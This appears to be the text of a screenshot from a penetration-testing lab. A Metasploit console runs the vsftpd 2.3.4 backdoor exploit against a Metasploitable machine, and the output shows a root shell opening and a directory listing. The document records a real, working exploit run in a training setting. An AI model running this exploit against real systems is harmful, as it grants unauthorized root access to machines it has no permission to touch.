 [msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] - Banner: 220 (vsFTPd 2.3.4)
[*] - USER: 331 Please specify the password.
[+] - Backdoor service has been spawned, handling...
[+] - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
Metasploitable OS